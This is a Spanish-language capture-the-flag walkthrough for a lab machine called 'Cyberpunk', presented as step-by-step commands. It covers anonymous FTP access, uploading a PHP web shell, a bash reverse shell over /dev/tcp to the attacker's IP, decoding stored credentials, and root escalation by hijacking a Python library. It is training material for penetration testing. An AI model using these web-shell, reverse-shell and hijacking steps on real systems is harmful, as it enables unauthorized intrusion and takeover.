|

|

| Máquina: Cyberpunk | |

| SO: Linux | |

| Dificultad: Facil | |

| Descarga |



1. Veo hosts activos en la red.

sudo arp-scan -l



2. Escaneo los puertos y servicios corriendo en la maquina.

sudo nmap -p- --open -T5 -n -Pn -sCV --min-rate 192.168.1.7

3. En la web no hay nada mas que una imagen.

http://192.168.1.7



4. Ingreso por ftp como anonymous y veo tres recursos.

ftp 192.168.1.7

5. Analizando los recursos.

5.1- En imagenes encuentro la imagen de la web

http://192.168.1.7/images



5.2- Aqui encuentro una nota

http://192.168.1.7/secret.txt



6. Subiendo un webshell por ftp.

nano shell.php

<?php system($_GET['cmd']);?>

put shell.php

7. Obteniendo la conexion por reverse shell.



7.1- Me pongo en escucha

sudo nc -nlvp 443



7.2- Envio la reverse shell

http://192.168.1.7/shell.php?cmd=bash -c "bash -i>%26 /dev/tcp/192.168.1.13/443 0>%261"



7.1- Recibo la conexion





8. Encuentro un archivo con codigo brainfuck, lo interpreto con dcodefr.

ls /opt

cat /opt/arasaka.txt





9. Tengo usuario arasaka, accedo por ssh con la contraseña interpretada anteriormente.

cat /etc/passwd | grep bash

ssh



10. Revisando archivos.

10.1- Encuentro python que puedo ejecutarlo como root con el binario python3.11

ls -l

sudo -l



10.2- Veo que el script importa una libreria, pero no especifica la ruta de llamada

cat randombase64.py

sudo /usr/bin/python3.11 /home/arasaka/randombase64.py



11. Creo un script llamado base64 para hacer Python Library Hijacking(suplantar un libreria).

echo -e "import os \nos.system('/bin/bash')" > base64.py

cat base64.py



12. Escalando a root.

sudo -u root /usr/bin/python3.11 /home/arasaka/randombase64.py